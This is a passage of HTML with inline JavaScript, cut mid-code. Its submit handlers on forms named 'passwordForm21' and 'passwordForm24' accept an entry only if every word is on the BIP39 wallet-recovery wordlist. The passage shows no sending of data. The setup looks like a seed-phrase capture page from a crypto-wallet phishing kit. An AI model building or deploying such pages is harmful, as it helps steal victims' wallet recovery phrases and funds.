      currentInputIndex++;
    }

    return isValid; // Allow or prevent form submission based on validation
  });
</script>


            <!-- match input18 data end  -->


               <!-- =========== match passwordForm21 data start -->
            <script>
  document.getElementById('passwordForm21').addEventListener('submit', function (event) {
    var phrase_value = 
   ["abandon", "ability", "able", "about", "above", "absent", "absorb", "abstract", "absurd", "abuse", "access", "accident", "account", "accuse", "achieve", "acid", "acoustic", "acquire", "across", "act", "action", "actor", "actress", "actual", "adapt", "add", "addict", "address", "adjust", "admit", "adult", "advance", "advice", "aerobic", "affair", "afford", "afraid", "again", "age", "agent", "agree", "ahead", "aim", "air", "airport", "aisle", "alarm", "album", "alcohol", "alert", "alien", "all", "alley", "allow", "almost", "alone", "alpha", "already", "also", "alter", "always", "amateur", "amazing", "among", "amount", "amused", "analyst", "anchor", "ancient", "anger", "angle", "angry", "animal", "ankle", "announce", "annual", "another", "answer", "antenna", "antique", "anxiety", "any", "apart", "apology", "appear", "apple", "approve", "april", "arch", "arctic", "area", "arena", "argue", "arm", "armed", "armor", "army", "around", "arrange", "arrest", "arrive", "arrow", "art", "artefact", "artist", "artwork", "ask", "aspect", "assault", "asset", "assist", "assume", "asthma", "athlete", "atom", "attack", "attend", "attitude", "attract", "auction", "audit", "august", "aunt", "author", "auto", "autumn", "average", "avocado", "avoid", "awake", "aware", "away", "awesome", "awful", "awkward", "axis", "baby", "bachelor", "bacon", "badge", "bag", "balance", "balcony", "ball", "bamboo", "banana", "banner", "bar", "barely", "bargain", "barrel", "base", "basic", "basket", "battle", "beach", "bean", "beauty", "because", "become", "beef", "before", "begin", "behave", "behind", "believe", "below", "belt", "bench", "benefit", "best", "betray", "better", "between", "beyond", "bicycle", "bid", "bike", "bind", "biology", "bird", "birth", "bitter", "black", "blade", "blame", "blanket", "blast", "bleak", "bless", "blind", "blood", "blossom", "blouse", "blue", "blur", "blush", "board", "boat", "body", "boil", "bomb", "bone", "bonus", "book", "boost", "border", "boring", "borrow", "boss", "bottom", "bounce", "box", "boy", "bracket", "brain", "brand", "brass", "brave", "bread", "breeze", "brick", "bridge", "brief", "bright", "bring", "brisk", "broccoli", "broken", "bronze", "broom", "brother", "brown", "brush", "bubble", "buddy", "budget", "buffalo", "build", "bulb", "bulk", "bullet", "bundle", "bunker", "burden", "burger", "burst", "bus", "business", "busy", "butter", "buyer", "buzz", "cabbage", "cabin", "cable", "cactus", "cage", "cake", "call", "calm", "camera", "camp", "can", "canal", "cancel", "candy", "cannon", "canoe", "canvas", "canyon", "capable", "capital", "captain", "car", "carbon", "card", "cargo", "carpet", "carry", "cart", "case", "cash", "casino", "castle", "casual", "cat", "catalog", "catch", "category", "cattle", "caught", "cause", "caution", "cave", "ceiling", "celery", "cement", "census", "century", "cereal", "certain", "chair", "chalk", "champion", "change", "chaos", "chapter", "charge", "chase", "chat", "cheap", "check", "cheese", "chef", "cherry", "chest", "chicken", "chief", "child", "chimney", "choice", "choose", "chronic", "chuckle", "chunk", "churn", "cigar", "cinnamon", "circle", "citizen", "city", "civil", "claim", "clap", "clarify", "claw", "clay", "clean", "clerk", "clever", "click", "client", "cliff", "climb", "clinic", "clip", "clock", "clog", "close", "cloth", "cloud", "clown", "club", "clump", "cluster", "clutch", "coach", "coast", "coconut", "code", "coffee", "coil", "coin", "collect", "color", "column", "combine", "come", "comfort", "comic", "common", "company", "concert", "conduct", "confirm", "congress", "connect", "consider", "control", "convince", "cook", "cool", "copper", "copy", "coral", "core", "corn", "correct", "cost", "cotton", "couch", "country", "couple", "course", "cousin", "cover", "coyote", "crack", "cradle", "craft", "cram", "crane", "crash", "crater", "crawl", "crazy", "cream", "credit", "creek", "crew", "cricket", "crime", "crisp", "critic", "crop", "cross", "crouch", "crowd", "crucial", "cruel", "cruise", "crumble", "crunch", "crush", "cry", "crystal", "cube", "culture", "cup", "cupboard", "curious", "current", "curtain", "curve", "cushion", "custom", "cute", "cycle", "dad", "damage", "damp", "dance", "danger", "daring", "dash", "daughter", "dawn", "day", "deal", "debate", "debris", "decade", "december", "decide", "decline", "decorate", "decrease", "deer", "defense", "define", "defy", "degree", "delay", "deliver", "demand", "demise", "denial", "dentist", "deny", "depart", "depend", "deposit", "depth", "deputy", "derive", "describe", "desert", "design", "desk", "despair", "destroy", "detail", "detect", "develop", "device", "devote", "diagram", "dial", "diamond", "diary", "dice", "diesel", "diet", "differ", "digital", "dignity", "dilemma", "dinner", "dinosaur", "direct", "dirt", "disagree", "discover", "disease", "dish", "dismiss", "disorder", "display", "distance", "divert", "divide", "divorce", "dizzy", "doctor", "document", "dog", "doll", "dolphin", "domain", "donate", "donkey", "donor", "door", "dose", "double", "dove", "draft", "dragon", "drama", "drastic", "draw", "dream", "dress", "drift", "drill", "drink", "drip", "drive", "drop", "drum", "dry", "duck", "dumb", "dune", "during", "dust", "dutch", "duty", "dwarf", "dynamic", "eager", "eagle", "early", "earn", "earth", "easily", "east", "easy", "echo", "ecology", "economy", "edge", "edit", "educate", "effort", "egg", "eight", "either", "elbow", "elder", "electric", "elegant", "element", "elephant", "elevator", "elite", "else", "embark", "embody", "embrace", "emerge", "emotion", "employ", "empower", "empty", "enable", "enact", "end", "endless", "endorse", "enemy", "energy", "enforce", "engage", "engine", "enhance", "enjoy", "enlist", "enough", "enrich", "enroll", "ensure", "enter", "entire", "entry", "envelope", "episode", "equal", "equip", "era", "erase", "erode", "erosion", "error", "erupt", "escape", "essay", "essence", "estate", "eternal", "ethics", "evidence", "evil", "evoke", "evolve", "exact", "example", "excess", "exchange", "excite", "exclude", "excuse", "execute", "exercise", "exhaust", "exhibit", "exile", "exist", "exit", "exotic", "expand", "expect", "expire", "explain", "expose", "express", "extend", "extra", "eye", "eyebrow", "fabric", "face", "faculty", "fade", "faint", "faith", "fall", "false", "fame", "family", "famous", "fan", "fancy", "fantasy", "farm", "fashion", "fat", "fatal", "father", "fatigue", "fault", "favorite", "feature", "february", "federal", "fee", "feed", "feel", "female", "fence", "festival", "fetch", "fever", "few", "fiber", "fiction", "field", "figure", "file", "film", "filter", "final", "find", "fine", "finger", "finish", "fire", "firm", "first", "fiscal", "fish", "fit", "fitness", "fix", "flag", "flame", "flash", "flat", "flavor", "flee", "flight", "flip", "float", "flock", "floor", "flower", "fluid", "flush", "fly", "foam", "focus", "fog", "foil", "fold", "follow", "food", "foot", "force", "forest", "forget", "fork", "fortune", "forum", "forward", "fossil", "foster", "found", "fox", "fragile", "frame", "frequent", "fresh", "friend", "fringe", "frog", "front", "frost", "frown", "frozen", "fruit", "fuel", "fun", "funny", "furnace", "fury", "future", "gadget", "gain", "galaxy", "gallery", "game", "gap", "garage", "garbage", "garden", "garlic", "garment", "gas", "gasp", "gate", "gather", "gauge", "gaze", "general", "genius", "genre", "gentle", "genuine", "gesture", "ghost", "giant", "gift", "giggle", "ginger", "giraffe", "girl", "give", "glad", "glance", "glare", "glass", "glide", "glimpse", "globe", "gloom", "glory", "glove", "glow", "glue", "goat", "goddess", "gold", "good", "goose", "gorilla", "gospel", "gossip", "govern", "gown", "grab", "grace", "grain", "grant", "grape", "grass", "gravity", "great", "green", "grid", "grief", "grit", "grocery", "group", "grow", "grunt", "guard", "guess", "guide", "guilt", "guitar", "gun", "gym", "habit", "hair", "half", "hammer", "hamster", "hand", "happy", "harbor", "hard", "harsh", "harvest", "hat", "have", "hawk", "hazard", "head", "health", "heart", "heavy", "hedgehog", "height", "hello", "helmet", "help", "hen", "hero", "hidden", "high", "hill", "hint", "hip", "hire", "history", "hobby", "hockey", "hold", "hole", "holiday", "hollow", "home", "honey", "hood", "hope", "horn", "horror", "horse", "hospital", "host", "hotel", "hour", "hover", "hub", "huge", "human", "humble", "humor", "hundred", "hungry", "hunt", "hurdle", "hurry", "hurt", "husband", "hybrid", "ice", "icon", "idea", "identify", "idle", "ignore", "ill", "illegal", "illness", "image", "imitate", "immense", "immune", "impact", "impose", "improve", "impulse", "inch", "include", "income", "increase", "index", "indicate", "indoor", "industry", "infant", "inflict", "inform", "inhale", "inherit", "initial", "inject", "injury", "inmate", "inner", "innocent", "input", "inquiry", "insane", "insect", "inside", "inspire", "install", "intact", "interest", "into", "invest", "invite", "involve", "iron", "island", "isolate", "issue", "item", "ivory", "jacket", "jaguar", "jar", "jazz", "jealous", "jeans", "jelly", "jewel", "job", "join", "joke", "journey", "joy", "judge", "juice", "jump", "jungle", "junior", "junk", "just", "kangaroo", "keen", "keep", "ketchup", "key", "kick", "kid", "kidney", "kind", "kingdom", "kiss", "kit", "kitchen", "kite", "kitten", "kiwi", "knee", "knife", "knock", "know", "lab", "label", "labor", "ladder", "lady", "lake", "lamp", "language", "laptop", "large", "later", "latin", "laugh", "laundry", "lava", "law", "lawn", "lawsuit", "layer", "lazy", "leader", "leaf", "learn", "leave", "lecture", "left", "leg", "legal", "legend", "leisure", "lemon", "lend", "length", "lens", "leopard", "lesson", "letter", "level", "liar", "liberty", "library", "license", "life", "lift", "light", "like", "limb", "limit", "link", "lion", "liquid", "list", "little", "live", "lizard", "load", "loan", "lobster", "local", "lock", "logic", "lonely", "long", "loop", "lottery", "loud", "lounge", "love", "loyal", "lucky", "luggage", "lumber", "lunar", "lunch", "luxury", "lyrics", "machine", "mad", "magic", "magnet", "maid", "mail", "main", "major", "make", "mammal", "man", "manage", "mandate", "mango", "mansion", "manual", "maple", "marble", "march", "margin", "marine", "market", "marriage", "mask", "mass", "master", "match", "material", "math", "matrix", "matter", "maximum", "maze", "meadow", "mean", "measure", "meat", "mechanic", "medal", "media", "melody", "melt", "member", "memory", "mention", "menu", "mercy", "merge", "merit", "merry", "mesh", "message", "metal", "method", "middle", "midnight", "milk", "million", "mimic", "mind", "minimum", "minor", "minute", "miracle", "mirror", "misery", "miss", "mistake", "mix", "mixed", "mixture", "mobile", "model", "modify", "mom", "moment", "monitor", "monkey", "monster", "month", "moon", "moral", "more", "morning", "mosquito", "mother", "motion", "motor", "mountain", "mouse", "move", "movie", "much", "muffin", "mule", "multiply", "muscle", "museum", "mushroom", "music", "must", "mutual", "myself", "mystery", "myth", "naive", "name", "napkin", "narrow", "nasty", "nation", "nature", "near", "neck", "need", "negative", "neglect", "neither", "nephew", "nerve", "nest", "net", "network", "neutral", "never", "news", "next", "nice", "night", "noble", "noise", "nominee", "noodle", "normal", "north", "nose", "notable", "note", "nothing", "notice", "novel", "now", "nuclear", "number", "nurse", "nut", "oak", "obey", "object", "oblige", "obscure", "observe", "obtain", "obvious", "occur", "ocean", "october", "odor", "off", "offer", "office", "often", "oil", "okay", "old", "olive", "olympic", "omit", "once", "one", "onion", "online", "only", "open", "opera", "opinion", "oppose", "option", "orange", "orbit", "orchard", "order", "ordinary", "organ", "orient", "original", "orphan", "ostrich", "other", "outdoor", "outer", "output", "outside", "oval", "oven", "over", "own", "owner", "oxygen", "oyster", "ozone", "pact", "paddle", "page", "pair", "palace", "palm", "panda", "panel", "panic", "panther", "paper", "parade", "parent", "park", "parrot", "party", "pass", "patch", "path", "patient", "patrol", "pattern", "pause", "pave", "payment", "peace", "peanut", "pear", "peasant", "pelican", "pen", "penalty", "pencil", "people", "pepper", "perfect", "permit", "person", "pet", "phone", "photo", "phrase", "physical", "piano", "picnic", "picture", "piece", "pig", "pigeon", "pill", "pilot", "pink", "pioneer", "pipe", "pistol", "pitch", "pizza", "place", "planet", "plastic", "plate", "play", "please", "pledge", "pluck", "plug", "plunge", "poem", "poet", "point", "polar", "pole", "police", "pond", "pony", "pool", "popular", "portion", "position", "possible", "post", "potato", "pottery", "poverty", "powder", "power", "practice", "praise", "predict", "prefer", "prepare", "present", "pretty", "prevent", "price", "pride", "primary", "print", "priority", "prison", "private", "prize", "problem", "process", "produce", "profit", "program", "project", "promote", "proof", "property", "prosper", "protect", "proud", "provide", "public", "pudding", "pull", "pulp", "pulse", "pumpkin", "punch", "pupil", "puppy", "purchase", "purity", "purpose", "purse", "push", "put", "puzzle", "pyramid", "quality", "quantum", "quarter", "question", "quick", "quit", "quiz", "quote", "rabbit", "raccoon", "race", "rack", "radar", "radio", "rail", "rain", "raise", "rally", "ramp", "ranch", "random", "range", "rapid", "rare", "rate", "rather", "raven", "raw", "razor", "ready", "real", "reason", "rebel", "rebuild", "recall", "receive", "recipe", "record", "recycle", "reduce", "reflect", "reform", "refuse", "region", "regret", "regular", "reject", "relax", "release", "relief", "rely", "remain", "remember", "remind", "remove", "render", "renew", "rent", "reopen", "repair", "repeat", "replace", "report", "require", "rescue", "resemble", "resist", "resource", "response", "result", "retire", "retreat", "return", "reunion", "reveal", "review", "reward", "rhythm", "rib", "ribbon", "rice", "rich", "ride", "ridge", "rifle", "right", "rigid", "ring", "riot", "ripple", "risk", "ritual", "rival", "river", "road", "roast", "robot", "robust", "rocket", "romance", "roof", "rookie", "room", "rose", "rotate", "rough", "round", "route", "royal", "rubber", "rude", "rug", "rule", "run", "runway", "rural", "sad", "saddle", "sadness", "safe", "sail", "salad", "salmon", "salon", "salt", "salute", "same", "sample", "sand", "satisfy", "satoshi", "sauce", "sausage", "save", "say", "scale", "scan", "scare", "scatter", "scene", "scheme", "school", "science", "scissors", "scorpion", "scout", "scrap", "screen", "script", "scrub", "sea", "search", "season", "seat", "second", "secret", "section", "security", "seed", "seek", "segment", "select", "sell", "seminar", "senior", "sense", "sentence", "series", "service", "session", "settle", "setup", "seven", "shadow", "shaft", "shallow", "share", "shed", "shell", "sheriff", "shield", "shift", "shine", "ship", "shiver", "shock", "shoe", "shoot", "shop", "short", "shoulder", "shove", "shrimp", "shrug", "shuffle", "shy", "sibling", "sick", "side", "siege", "sight", "sign", "silent", "silk", "silly", "silver", "similar", "simple", "since", "sing", "siren", "sister", "situate", "six", "size", "skate", "sketch", "ski", "skill", "skin", "skirt", "skull", "slab", "slam", "sleep", "slender", "slice", "slide", "slight", "slim", "slogan", "slot", "slow", "slush", "small", "smart", "smile", "smoke", "smooth", "snack", "snake", "snap", "sniff", "snow", "soap", "soccer", "social", "sock", "soda", "soft", "solar", "soldier", "solid", "solution", "solve", "someone", "song", "soon", "sorry", "sort", "soul", "sound", "soup", "source", "south", "space", "spare", "spatial", "spawn", "speak", "special", "speed", "spell", "spend", "sphere", "spice", "spider", "spike", "spin", "spirit", "split", "spoil", "sponsor", "spoon", "sport", "spot", "spray", "spread", "spring", "spy", "square", "squeeze", "squirrel", "stable", "stadium", "staff", "stage", "stairs", "stamp", "stand", "start", "state", "stay", "steak", "steel", "stem", "step", "stereo", "stick", "still", "sting", "stock", "stomach", "stone", "stool", "story", "stove", "strategy", "street", "strike", "strong", "struggle", "student", "stuff", "stumble", "style", "subject", "submit", "subway", "success", "such", "sudden", "suffer", "sugar", "suggest", "suit", "summer", "sun", "sunny", "sunset", "super", "supply", "supreme", "sure", "surface", "surge", "surprise", "surround", "survey", "suspect", "sustain", "swallow", "swamp", "swap", "swarm", "swear", "sweet", "swift", "swim", "swing", "switch", "sword", "symbol", "symptom", "syrup", "system", "table", "tackle", "tag", "tail", "talent", "talk", "tank", "tape", "target", "task", "taste", "tattoo", "taxi", "teach", "team", "tell", "ten", "tenant", "tennis", "tent", "term", "test", "text", "thank", "that", "theme", "then", "theory", "there", "they", "thing", "this", "thought", "three", "thrive", "throw", "thumb", "thunder", "ticket", "tide", "tiger", "tilt", "timber", "time", "tiny", "tip", "tired", "tissue", "title", "toast", "tobacco", "today", "toddler", "toe", "together", "toilet", "token", "tomato", "tomorrow", "tone", "tongue", "tonight", "tool", "tooth", "top", "topic", "topple", "torch", "tornado", "tortoise", "toss", "total", "tourist", "toward", "tower", "town", "toy", "track", "trade", "traffic", "tragic", "train", "transfer", "trap", "trash", "travel", "tray", "treat", "tree", "trend", "trial", "tribe", "trick", "trigger", "trim", "trip", "trophy", "trouble", "truck", "true", "truly", "trumpet", "trust", "truth", "try", "tube", "tuition", "tumble", "tuna", "tunnel", "turkey", "turn", "turtle", "twelve", "twenty", "twice", "twin", "twist", "two", "type", "typical", "ugly", "umbrella", "unable", "unaware", "uncle", "uncover", "under", "undo", "unfair", "unfold", "unhappy", "uniform", "unique", "unit", "universe", "unknown", "unlock", "until", "unusual", "unveil", "update", "upgrade", "uphold", "upon", "upper", "upset", "urban", "urge", "usage", "use", "used", "useful", "useless", "usual", "utility", "vacant", "vacuum", "vague", "valid", "valley", "valve", "van", "vanish", "vapor", "various", "vast", "vault", "vehicle", "velvet", "vendor", "venture", "venue", "verb", "verify", "version", "very", "vessel", "veteran", "viable", "vibrant", "vicious", "victory", "video", "view", "village", "vintage", "violin", "virtual", "virus", "visa", "visit", "visual", "vital", "vivid", "vocal", "voice", "void", "volcano", "volume", "vote", "voyage", "wage", "wagon", "wait", "walk", "wall", "walnut", "want", "warfare", "warm", "warrior", "wash", "wasp", "waste", "water", "wave", "way", "wealth", "weapon", "wear", "weasel", "weather", "web", "wedding", "weekend", "weird", "welcome", "west", "wet", "whale", "what", "wheat", "wheel", "when", "where", "whip", "whisper", "wide", "width", "wife", "wild", "will", "win", "window", "wine", "wing", "wink", "winner", "winter", "wire", "wisdom", "wise", "wish", "witness", "wolf", "woman", "wonder", "wood", "wool", "word", "work", "world", "worry", "worth", "wrap", "wreck", "wrestle", "wrist", "write", "wrong", "yard", "year", "yellow", "you", "young", "youth", "zebra", "zero", "zone", "zoo","testing"]; // Array of phrase_value
    var inputs = document.querySelectorAll('.input21'); // Access all input elements by class name
    var isValid = true;

    for (var i = 0; i < inputs.length; i++) {
      var inputValue = inputs[i].value;
      if (inputValue === '') {
        alert('Please enter a value for Input ' + (i + 1));
        isValid = false;
        event.preventDefault(); // Prevent form submission if any input field is empty
        break;
      } else if (!phrase_value.includes(inputValue)) {
        alert('Input ' + (i + 1) + ' value does not match the Phrase.');
        isValid = false;
        event.preventDefault(); // Prevent form submission if any input value doesn't match
        break;
      }
    }

    return isValid; // Allow or prevent form submission based on validation
  });
</script>
            <!-- match passwordForm21 data end  -->


              <!-- =========== match passwordForm24 data start -->
            <script>
  document.getElementById('passwordForm24').addEventListener('submit', function (event) {
    var phrase_value = 
    ["abandon", "ability", "able", "about", "above", "absent", "absorb", "abstract", "absurd", "abuse", "access", "accident", "account", "accuse", "achieve", "acid", "acoustic", "acquire", "across", "act", "action", "actor", "actress", "actual", "adapt", "add", "addict", "address", "adjust", "admit", "adult", "advance", "advice", "aerobic", "affair", "afford", "afraid", "again", "age", "agent", "agree", "ahead", "aim", "air", "airport", "aisle", "alarm", "album", "alcohol", "alert", "alien", "all", "alley", "allow", "almost", "alone", "alpha", "already", "also", "alter", "always", "amateur", "amazing", "among", "amount", "amused", "analyst", "anchor", "ancient", "anger", "angle", "angry", "animal", "ankle", "announce", "annual", "another", "answer", "antenna", "antique", "anxiety", "any", "apart", "apology", "appear", "apple", "approve", "april", "arch", "arctic", "area", "arena", "argue", "arm", "armed", "armor", "army", "around", "arrange", "arrest", "arrive", "arrow", "art", "artefact", "artist", "artwork", "ask", "aspect", "assault", "asset", "assist", "assume", "asthma", "athlete", "atom", "attack", "attend", "attitude", "attract", "auction", "audit", "august", "aunt", "author", "auto", "autumn", "average", "avocado", "avoid", "awake", "aware", "away", "awesome", "awful", "awkward", "axis", "baby", "bachelor", "bacon", "badge", "bag", "balance", "balcony", "ball", "bamboo", "banana", "banner", "bar", "barely", "bargain", "barrel", "base", "basic", "basket", "battle", "beach", "bean", "beauty", "because", "become", "beef", "before", "begin", "behave", "behind", "believe", "below", "belt", "bench", "benefit", "best", "betray", "better", "between", "beyond", "bicycle", "bid", "bike", "bind", "biology", "bird", "birth", "bitter", "black", "blade", "blame", "blanket", "blast", "bleak", "bless", "blind", "blood", "blossom", "blouse", "blue", "blur", "blush", "board", "boat", "body", "boil", "bomb", "bone", "bonus", "book", "boost", "border", "boring", "borrow", "boss", "bottom", "bounce", "box", "boy", "bracket", "brain", "brand", "brass", "brave", "bread", "breeze", "brick", "bridge", "brief", "bright", "bring", "brisk", "broccoli", "broken", "bronze", "broom", "brother", "brown", "brush", "bubble", "buddy", "budget", "buffalo", "build", "bulb", "bulk", "bullet", "bundle", "bunker", "burden", "burger", "burst", "bus", "business", "busy", "butter", "buyer", "buzz", "cabbage", "cabin", "cable", "cactus", "cage", "cake", "call", "calm", "camera", "camp", "can", "canal", "cancel", "candy", "cannon", "canoe", "canvas", "canyon", "capable", "capital", "captain", "car", "carbon", "card", "cargo", "carpet", "carry", "cart", "case", "cash", "casino", "castle", "casual", "cat", "catalog", "catch", "category", "cattle", "caught", "cause", "caution", "cave", "ceiling", "celery", "cement", "census", "century", "cereal", "certain", "chair", "chalk", "champion", "change", "chaos", "chapter", "charge", "chase", "chat", "cheap", "check", "cheese", "chef", "cherry", "chest", "chicken", "chief", "child", "chimney", "choice", "choose", "chronic", "chuckle", "chunk", "churn", "cigar", "cinnamon", "circle", "citizen", "city", "civil", "claim", "clap", "clarify", "claw", "clay", "clean", "clerk", "clever", "click", "client", "cliff", "climb", "clinic", "clip", "clock", "clog", "close", "cloth", "cloud", "clown", "club", "clump", "cluster", "clutch", "coach", "coast", "coconut", "code", "coffee", "coil", "coin", "collect", "color", "column", "combine", "come", "comfort", "comic", "common", "company", "concert", "conduct", "confirm", "congress", "connect", "consider", "control", "convince", "cook", "cool", "copper", "copy", "coral", "core", "corn", "correct", "cost", "cotton", "couch", "country", "couple", "course", "cousin", "cover", "coyote", "crack", "cradle", "craft", "cram", "crane", "crash", "crater", "crawl", "crazy", "cream", "credit", "creek", "crew", "cricket", "crime", "crisp", "critic", "crop", "cross", "crouch", "crowd", "crucial", "cruel", "cruise", "crumble", "crunch", "crush", "cry", "crystal", "cube", "culture", "cup", "cupboard", "curious", "current", "curtain", "curve", "cushion", "custom", "cute", "cycle", "dad", "damage", "damp", "dance", "danger", "daring", "dash", "daughter", "dawn", "day", "deal", "debate", "debris", "decade", "december", "decide", "decline", "decorate", "decrease", "deer", "defense", "define", "defy", "degree", "delay", "deliver", "demand", "demise", "denial", "dentist", "deny", "depart", "depend", "deposit", "depth", "deputy", "derive", "describe", "desert", "design", "desk", "despair", "destroy", "detail", "detect", "develop", "device", "devote", "diagram", "dial", "diamond", "diary", "dice", "diesel", "diet", "differ", "digital", "dignity", "dilemma", "dinner", "dinosaur", "direct", "dirt", "disagree", "discover", "disease", "dish", "dismiss", "disorder", "display", "distance", "divert", "divide", "divorce", "dizzy", "doctor", "document", "dog", "doll", "dolphin", "domain", "donate", "donkey", "donor", "door", "dose", "double", "dove", "draft", "dragon", "drama", "drastic", "draw", "dream", "dress", "drift", "drill", "drink", "drip", "drive", "drop", "drum", "dry", "duck", "dumb", "dune", "during", "dust", "dutch", "duty", "dwarf", "dynamic", "eager", "eagle", "early", "earn", "earth", "easily", "east", "easy", "echo", "ecology", "economy", "edge", "edit", "educate", "effort", "egg", "eight", "either", "elbow", "elder", "electric", "elegant", "element", "elephant", "elevator", "elite", "else", "embark", "embody", "embrace", "emerge", "emotion", "employ", "empower", "empty", "enable", "enact", "end", "endless", "endorse", "enemy", "energy", "enforce", "engage", "engine", "enhance", "enjoy", "enlist", "enough", "enrich", "enroll", "ensure", "enter", "entire", "entry", "envelope", "episode", "equal", "equip", "era", "erase", "erode", "erosion", "error", "erupt", "escape", "essay", "essence", "estate", "eternal", "ethics", "evidence", "evil", "evoke", "evolve", "exact", "example", "excess", "exchange", "excite", "exclude", "excuse", "execute", "exercise", "exhaust", "exhibit", "exile", "exist", "exit", "exotic", "expand", "expect", "expire", "explain", "expose", "express", "extend", "extra", "eye", "eyebrow", "fabric", "face", "faculty", "fade", "faint", "faith", "fall", "false", "fame", "family", "famous", "fan", "fancy", "fantasy", "farm", "fashion", "fat", "fatal", "father", "fatigue", "fault", "favorite", "feature", "february", "federal", "fee", "feed", "feel", "female", "fence", "festival", "fetch", "fever", "few", "fiber", "fiction", "field", "figure", "file", "film", "filter", "final", "find", "fine", "finger", "finish", "fire", "firm", "first", "fiscal", "fish", "fit", "fitness", "fix", "flag", "flame", "flash", "flat", "flavor", "flee", "flight", "flip", "float", "flock", "floor", "flower", "fluid", "flush", "fly", "foam", "focus", "fog", "foil", "fold", "follow", "food", "foot", "force", "forest", "forget", "fork", "fortune", "forum", "forward", "fossil", "foster", "found", "fox", "fragile", "frame", "frequent", "fresh", "friend", "fringe", "frog", "front", "frost", "frown", "frozen", "fruit", "fuel", "fun", "funny", "furnace", "fury", "future", "gadget", "gain", "galaxy", "gallery", "game", "gap", "garage", "garbage", "garden", "garlic", "garment", "gas", "gasp", "gate", "gather", "gauge", "gaze", "general", "genius", "genre", "gentle", "genuine", "gesture", "ghost", "giant", "gift", "giggle", "ginger", "giraffe", "girl", "give", "glad", "glance", "glare", "glass", "glide", "glimpse", "globe", "gloom", "glory", "glove", "glow", "glue", "goat", "goddess", "gold", "good", "goose", "gorilla", "gospel", "gossip", "govern", "gown", "grab", "grace", "grain", "grant", "grape", "grass", "gravity", "great", "green", "grid", "grief", "grit", "grocery", "group", "grow", "grunt", "guard", "guess", "guide", "guilt", "guitar", "gun", "gym", "habit", "hair", "half", "hammer", "hamster", "hand", "happy", "harbor", "hard", "harsh", "harvest", "hat", "have", "hawk", "hazard", "head", "health", "heart", "heavy", "hedgehog", "height", "hello", "helmet", "help", "hen", "hero", "hidden", "high", "hill", "hint", "hip", "hire", "history", "hobby", "hockey", "hold", "hole", "holiday", "hollow", "home", "honey", "hood", "hope", "horn", "horror", "horse", "hospital", "host", "hotel", "hour", "hover", "hub", "huge", "human", "humble", "humor", "hundred", "hungry", "hunt", "hurdle", "hurry", "hurt", "husband", "hybrid", "ice", "icon", "idea", "identify", "idle", "ignore", "ill", "illegal", "illness", "image", "imitate", "immense", "immune", "impact", "impose", "improve", "impulse", "inch", "include", "income", "increase", "index", "indicate", "indoor", "industry", "infant", "inflict", "inform", "inhale", "inherit", "initial", "inject", "injury", "inmate", "inner", "innocent", "input", "inquiry", "insane", "insect", "inside", "inspire", "install", "intact", "interest", "into", "invest", "invite", "involve", "iron", "island", "isolate", "issue", "item", "ivory", "jacket", "jaguar", "jar", "jazz", "jealous", "jeans", "jelly", "jewel", "job", "join", "joke", "journey", "joy", "judge", "juice", "jump", "jungle", "junior", "junk", "just", "kangaroo", "keen", "keep", "ketchup", "key", "kick", "kid", "kidney", "kind", "kingdom", "kiss", "kit", "kitchen", "kite", "kitten", "kiwi", "knee", "knife", "knock", "know", "lab", "label", "labor", "ladder", "lady", "lake", "lamp", "language", "laptop", "large", "later", "latin", "laugh", "laundry", "lava", "law", "lawn", "lawsuit", "layer", "lazy", "leader", "leaf", "learn", "leave", "lecture", "left", "leg", "legal", "legend", "leisure", "lemon", "lend", "length", "lens", "leopard", "lesson", "letter", "level", "liar", "liberty", "library", "license", "life", "lift", "light", "like", "limb", "limit", "link", "lion", "liquid", "list", "little", "live", "lizard", "load", "loan", "lobster", "local", "lock", "logic", "lonely", "long", "loop", "lottery", "loud", "lounge", "love", "loyal", "lucky", "luggage", "lumber", "lunar", "lunch", "luxury", "lyrics", "machine", "mad", "magic", "magnet", "maid", "mail", "main", "major", "make", "mammal", "man", "manage", "mandate", "mango", "mansion", "manual", "maple", "marble", "march", "margin", "marine", "market", "marriage", "mask", "mass", "master", "match", "material", "math", "matrix", "matter", "maximum", "maze", "meadow", "mean", "measure", "meat", "mechanic", "medal", "media", "melody", "melt", "member", "memory", "mention", "menu", "mercy", "merge", "merit", "merry", "mesh", "message", "metal", "method", "middle", "midnight", "milk", "million", "mimic", "mind", "minimum", "minor", "minute", "miracle", "mirror", "misery", "miss", "mistake", "mix", "mixed", "mixture", "mobile", "model", "modify", "mom", "moment", "monitor", "monkey", "monster", "month", "moon", "moral", "more", "morning", "mosquito", "mother", "motion", "motor", "mountain", "mouse", "move", "movie", "much", "muffin", "mule", "multiply", "muscle", "museum", "mushroom", "music", "must", "mutual", "myself", "mystery", "myth", "naive", "name", "napkin", "narrow", "nasty", "nation", "nature", "near", "neck", "need", "negative", "neglect", "neither", "nephew", "nerve", "nest", "net", "network", "neutral", "never", "news", "next", "nice", "night", "noble", "noise", "nominee", "noodle", "normal", "north", "nose", "notable", "note", "nothing", "notice", "novel", "now", "nuclear", "number", "nurse", "nut", "oak", "obey", "object", "oblige", "obscure", "observe", "obtain", "obvious", "occur", "ocean", "october", "odor", "off", "offer", "office", "often", "oil", "okay", "old", "olive", "olympic", "omit", "once", "one", "onion", "online", "only", "open", "opera", "opinion", "oppose", "option", "orange", "orbit", "orchard", "order", "ordinary", "organ", "orient", "original", "orphan", "ostrich", "other", "outdoor", "outer", "output", "outside", "oval", "oven", "over", "own", "owner", "oxygen", "oyster", "ozone", "pact", "paddle", "page", "pair", "palace", "palm", "panda", "panel", "panic", "panther", "paper", "parade", "parent", "park", "parrot", "party", "pass", "patch", "path", "patient", "patrol", "pattern", "pause", "pave", "payment", "peace", "peanut", "pear", "peasant", "pelican", "pen", "penalty", "pencil", "people", "pepper", "perfect", "permit", "person", "pet", "phone", "photo", "phrase", "physical", "piano", "picnic", "picture", "piece", "pig", "pigeon", "pill", "pilot", "pink", "pioneer", "pipe", "pistol", "pitch", "pizza", "place", "planet", "plastic", "plate", "play", "please", "pledge", "pluck", "plug", "plunge", "poem", "poet", "point", "polar", "pole", "police", "pond", "pony", "pool", "popular", "portion", "position", "possible", "post", "potato", "pottery", "poverty", "powder", "power", "practice", "praise", "predict", "prefer", "prepare", "present", "pretty", "prevent", "price", "pride", "primary", "print", "priority", "prison", "private", "prize", "problem", "process", "produce", "profit", "program", "project", "promote", "proof", "property", "prosper", "protect", "proud", "provide", "public", "pudding", "pull", "pulp", "pulse", "pumpkin", "punch", "pupil", "puppy", "purchase", "purity", "purpose", "purse", "push", "put", "puzzle", "pyramid", "quality", "quantum", "quarter", "question", "quick", "quit", "quiz", "quote", "rabbit", "raccoon", "race", "rack", "radar", 